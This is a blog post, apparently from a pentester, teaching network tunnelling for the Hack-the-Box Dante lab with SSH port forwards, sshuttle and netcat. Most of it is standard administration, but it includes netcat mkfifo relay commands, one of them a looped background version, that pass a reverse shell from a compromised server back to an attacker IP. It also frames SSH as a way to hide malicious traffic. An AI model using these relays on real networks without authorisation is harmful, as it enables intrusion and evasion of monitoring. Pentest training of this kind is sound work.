

Dante is a Hack-the-Box pro lab where you can put your Pentesting skills to the test. I am currently in the middle of the lab and want to share some of the skills required to complete it. There will be no spoilers about completing the lab and gathering flags. I will discuss some of the tools and techniques you need to know. These tools and techniques are immensely useful in pentests and day-to-day systems administration. In this post, I will discuss network tunneling and its many applications.
What is Network Tunneling?
Network tunneling, also called port-forwarding, is a way to transmit packets from one network to another. It is a way of building a connection between two systems that could not usually communicate with each other. Network tunneling can come in many different ways. For example, you are network tunneling whenever you connect to a VPN to access a system behind a firewall. However, there are many other ways of using standard system administration tools to create network tunnels.
Network Tunneling Tools
There are a ton of tools that can create network tunnels, but I want to focus on a few key ones. Here is a quick list of tools I will cover in this post.
Looking for some more advanced network tunneling tools? Check out my other post, Network Tunneling Part 2, for tools like Chisel!
Network Tunneling with Secure SHell(SSH)
Network tunneling with Secure Shell(SSH) is the most common and best way to establish connections. SSH is built into every Linux operating system, so you can adhere to the living-off-the-land tactics as a Red Teamer. Additionally, the tunnels created by SSH are fully encrypted, concealing malicious traffic.
There are two main types of tunnels the default SSH tools can create, a Local Port Forward and a Remote Port Forward. They have different use-case scenarios, so let’s look at how each can be applied to build a network tunnel for a given situation.
Local Port Forward
A local port forward specifies a given port on the local (client) host that forwards to the given host and a port on the remote side. Connections made to this local port forward over the secure SSH tunnel and connect to the specified IP and port from the remote server.
Let’s review a scenario where you utilize an SSH local port forward tunnel. The local(client) is the laptop(You), and the remote server is the Web Server.

Let’s say we need to manage the Database server at IP 10.1.1.20 using a VNC desktop connection on port 5901. We are currently remote and working over the internet, so we do not have direct network access to the same subnet the database server is on. However, we do have access to SSH on the Web server since it is port-forwarded from the firewall.
So if we run the following command, we can create an SSH tunnel from our system’s local IP(127.0.0.1) on port 5555 that directly connects to the databases servers IP(10.1.1.20) on port 5901.
# Create an interactive SSH session tunnel
#ssh <SshUser>@<WanIP> -L <OurLocalIP>:<OurLocalPort>:<RemoteIPToConnectTo>:<RemotePortToConnectTo>
ssh user@11.22.33.44 -L 127.0.0.1:5555:10.1.1.20:5901

# OR
# Create an non-interactive SSH session tunnel.
ssh -f -N user@11.22.33.44 -L 127.0.0.1:5555:10.1.1.20:5901
As a result of the ssh local port forward connection, we can use the VNC client and type in “127.0.0.1:5555” as the system to connect to. Using “127.0.0.1:5555” in our local VNC client as the address, we will connect to 10.1.1.20:5901 through the SSH tunnel. From the Database server’s perspective, it will look like the Web server(IP: 10.1.1.10) is the one making the connection to VNC. Thus, we bypassed the firewall and accessed the server we could not usually reach.
Remote Port Forward
A remote port forward allows a given port on the remote (server) host to forward to the given host and port on the local side. This is the opposite of the local port forward. The remote side allocates a port to listen on. Connections to the remote port forward over the SSH tunnel to the IP and port on the local machine.
Let’s review a scenario where you utilize an SSH remote port forward tunnel.

In our scenario, we need the database server to download a file from us. Due to firewall rules, the database server has no Internet connections but can talk to others on the same subnet(10.1.1.0/24). Since we can SSH through the firewall to the Web server(11.22.33.44:22 –> 10.1.1.10:22), we can set up a remote port forward back to our system’s local IP and port.
Build a remote port forward with the following command.
# Create an interactive SSH session tunnel
#ssh <SshUser>@<WanIP> -R <RemoteIPToListenOn>:<RemotePortToListenOn>:<OurLocalIpToForwardTo>:<OurLocalPortToForwardTo>
ssh user@11.22.33.44 -R 10.1.1.10:8080:127.0.0.1:4444

# OR
# Create an non-interactive SSH session tunnel.
ssh -f -N user@11.22.33.44 -R 10.1.1.10:8080:127.0.0.1:4444
As a result, the remote ssh port forward connects traffic to the Web server(10.1.1.10) on port 8080, forwards through the SSH tunnel to our local system(laptop), and comes out on 127.0.0.1(loopback) on port 4444.
Using the Remote SSH Tunnel
Now, we can start a temporary HTTP server on port 4444, so those who connect can download files from us. Use the command “python3 -m http.server 4444 –bind 127.0.0.1” to start a simple HTTP server on 127.0.0.1 on port 4444. From the Database server will need to run the command “curl http://10.1.1.10:8080/file.zip” to download the file from our local system(laptop).

There are many other ways to leverage remote port forwards when RedTeaming or just for systems administration. The remote port forward is especially useful for RedTeamers trying to build a reverse shell session with Metasploit (meterpreter). A final detail to remember is that SSH tunnels are only for TCP connections, so they will not work with UDP traffic. There are ways to use SSH tunnels with UDP, but it requires a few other things.
Network Tunneling with SSHuttle
SSHuttle is a simple tool that can turn any SSH server into a full or split-tunnel VPN server. SSHuttle can SSH to a remote server, then route all or some local traffic through the SSH tunnel, thus turning SSH into a VPN. SSHuttle is a client-side(your laptop) program. So SSHuttle requires NO other software on the remote server side. This means we are still adhering to the living-off-the-land tactics. SSHuttle uses SSH to create tunnels, so all traffic is fully encrypted.
Here is how to quickly deploy an SSHuttle SSH VPN.
# Route all traffic to 10.1.1.0/24 through the SSH VPN
sshuttle -r user@11.22.33.44 10.1.1.0/24

# Same as above, but using an SSH-Key file for authentication.
sshuttle -r root@1.22.33.44 10.1.1.0/24 --ssh-cmd 'ssh -i ./id_rsa'

# If you wanted to route all your Internet traffic through
#  the SSH server, add the default route to the of the command.
sshuttle -r user@11.22.33.44 10.1.1.0/24 0.0.0.0/0
This will create the following connection.

We can now directly talk to any server on the 10.1.1.0/24 subnet, but from the server’s perspective, it will look like the Web server(10.1.1.10) is the one talking to them, not us.
Notes on SSHuttle
You must understand that SSHuttle provides only a way to reach into the remote subnet(10.1.1.0/24). You can start a connection from your system to a server, but the server cannot start a new connection from itself to you. This means if you try to launch a reverse shell from the Database server(10.1.1.20), it cannot proxy through the SSHuttle tunnel, established on the Web server(10.1.1.10), back to you.
A final note on SSHuttle, performing recon over an SSHuttle tunnel will produce false positives. Due to the way SSHuttle handles traffic, Nmap scans will fail to report port information correctly. Don’t expect to get any good data from Nmap scans over SSHuttle.
Network Tunneling with NetCat
NetCat is a powerful but dumb tool. A stripped-down version is present on most Linux OSs by default. Since NetCat(nc) may be our only tool to create network tunnels, we need to understand its abilities and limitations. The first limitation is NetCat is completely clear text, meaning all traffic is unencrypted. Remember this since most network monitoring tools can see and flag our malicious traffic.
Here is the scenario where a NetCat(nc) tunnel can help us.

We are attacking the AD Server(IP:10.1.1.30), and our exploit requires that the AD Server connects to us(FROM:10.1.1.30 –> TO:99.88.77.66) with a reverse shell. However, the AD Server cannot connect to us directly at IP 99.88.77.66, but we have already fully owned(root user) the Web server. Since the AD server is permitted to connect to the Web server, we can use NetCat to tunnel(proxy) the reverse shell traffic.
NetCat’s core function is simple; it receives or sends data over a network. So to use it as a tunnel requires a series of commands. You will need to run the below NetCat commands on the Web server(10.1.1.10).
# We have to use "mkfifo" to create temp storage(tmpd) that carries data between the "nc" commands
# nc -l <ListenOnIp> <ListenOnPort> 0<tmpd| nc <ForwardToIp> <ForwardToPort> 1>tmpd
rm -rf tmpd ; mkfifo tmpd ; nc -l 10.1.1.10 4444 0<tmpd | nc 99.88.77.66 4444 1>tmpd
In addition to the NetCat tunnel, we will need to use SSHuttle to connect to the AD server and run our exploit. With the NetCat and SSHuttle tunnels established, we can launch our Metasploit exploit. Below is a diagram of what this will look like.
Let me break down how this works.
- Use SSHuttle so we can talk(one-way) to the AD server and send it the exploit.
- Log in to the Web server via SSH and start the NetCat forwarding tunnel (10.1.1.10:4444 –> 99.88.77.66:4444).
- Exploit the AD server and have the reverse shell call back to the Web server(10.1.1.10:4444), which NetCat forwards to us(99.88.77.66:4444).
NetCat Pro-Tip
NetCat will terminate after every connection. Instead of restarting the NetCat tunnel after every connection, you can use a “while” loop to restart the tunnel. I also add a “&” to the end to run the “while” loop as a background task, freeing you to still use the console while it runs.
while $true;do rm -rf data;mkfifo data;nc -l 172.16.1.100 4444 0<data|nc 10.10.15.156 4444 1>data;done &
Wrap-up to Network Tunneling
We must understand and use many tools to complete the Hack-the-Box Dante pro lab. You should spend time using and understanding these network tunneling essential tools before moving on to more advanced ones. The main reason is that nearly every Linux server will have SSH and NetCat(nc) installed by default. These defaults apply to both Hack-the-Box labs and real-world pentests. You will, at some point, find yourself in a situation where you can only use SSH or NetCat to complete a task. So learn these tools now.
Related posts:
 Webserver VHosts Brute-Forcing
 RedTeam Tip: Hiding Cronjobs
 HTB Dante Skills: Network Tunneling Part 2
 Getting My Certified Ethical Hacker v10 Cert
 Lab: Breaking Guest WiFi
 Lab: Exploiting CVE-2021-29255
 Bypass 2FA on Windows Servers via WinRM
 How to Stay on Top of Cybersecurity News
1 Pingback